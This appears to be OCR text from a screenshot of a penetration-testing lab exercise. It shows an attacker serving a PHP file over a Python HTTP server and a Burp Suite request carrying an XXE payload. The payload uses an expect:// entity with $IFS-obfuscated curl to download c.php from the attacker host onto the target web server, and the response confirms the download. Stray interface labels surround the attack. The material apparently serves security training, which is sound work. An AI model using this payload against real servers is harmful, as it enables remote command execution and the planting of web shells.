 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
C:\Windows\system32\cmd.exe - python  -m SimpleHTTPServer 80
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\CISP-PTE>cd Desktop
C:\Users\CISP-PTE\Desktop>python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.2.129 - - [21/Apr/2023 11:24:13] "GET /c.php HTTP/1.1" 200
在文件夹提示中显示文件大小信息
确定
取消
面板
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: www.whalwl.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.whalwl.net/xxe/
Content-Length: 152
Content-Type: text/plain;charset=UTF-8
DNT: 1
Connection: close
<!DOCTYPE any [
<!ENTITY admin SYSTEM "expect:///usr/bin/curl$IFS-O$IFS'192.168.2.130/c.php'">
]>
<root><name>&admin;</name><password>admin</password></root>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 21 Apr 2023 03:24:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 344
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this % Total % Received % Xferd Average Speed Time Tim
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 32 100 32 0 0 7378 0 --:--:-- --:--:-- --:--:-- 8000
not available!